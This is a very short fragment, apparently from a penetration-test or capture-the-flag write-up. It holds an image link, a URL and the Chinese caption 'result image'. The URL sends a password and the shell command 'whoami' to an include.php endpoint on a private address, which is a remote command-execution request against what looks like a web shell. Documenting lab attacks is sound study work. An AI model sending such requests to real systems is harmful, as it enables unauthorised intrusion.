 http://172.16.197.162/api/include.php?file=mgmt_page&password=SOUTH&cmd=whoami结果图